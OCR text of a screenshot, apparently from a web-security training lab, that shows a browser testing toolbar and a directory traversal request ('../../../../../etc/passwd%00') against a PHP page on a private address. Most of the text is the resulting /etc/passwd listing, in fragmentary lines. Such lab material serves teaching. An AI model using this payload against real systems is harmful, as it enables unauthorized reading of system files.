 192.168.248.130/dirtrav/example3.php?file=../../../../../etc/passwd%00
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backu
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd
/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash